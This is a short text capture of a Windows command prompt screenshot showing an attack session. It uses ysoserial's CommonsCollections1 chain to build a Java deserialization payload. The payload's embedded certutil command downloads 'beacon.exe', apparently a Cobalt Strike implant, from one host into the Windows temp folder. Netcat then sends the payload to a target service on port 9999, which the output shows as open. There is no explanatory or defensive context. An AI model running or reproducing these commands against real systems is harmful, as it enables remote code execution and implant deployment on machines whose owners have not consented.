 命令提示符
命令提示符
C:\Users\Anonymous\Desktop\vmmoon>java -jar ysoserial-0.0.5-all.jar CommonsCollections1 "certutil -urlcache -split -f http://192.1
68.22.152/beacon.exe C:/windows/temp/cs.exe" > re.bin
C:\Users\Anonymous\Desktop\vmmoon>type re.bin | nc64.exe -vn 192.168.22.146 9999
(UNKNOWN) [192.168.22.146] 9999 (?) open